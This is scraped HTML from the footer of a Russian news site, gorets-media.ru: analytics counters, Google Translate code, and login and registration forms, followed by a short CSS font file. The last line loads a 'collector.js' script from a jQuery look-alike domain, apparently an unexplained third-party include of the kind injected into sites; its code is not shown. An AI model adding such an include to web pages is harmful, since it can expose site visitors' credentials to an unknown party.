                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="1717d5e40106324e8a9a693100edefad" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="1717d5e40106324e8a9a693100edefad" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F3797"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/fonts/MTCORSVA/font.css
body_size: 364
content:
@font-face {
	font-family: 'MTCORSVA';
	src: url('./MTCORSVA.eot');
	src: local('MTCORSVA'), url('./MTCORSVA.woff') format('woff'), url('./MTCORSVA.ttf') format('truetype');
}
/* use this class to attach this font to any element i.e. <p class="fontsforweb_fontid_6771">Text with this font applied</p> */
.MTCORSVA {
	font-family: 'MTCORSVA' !important;
}
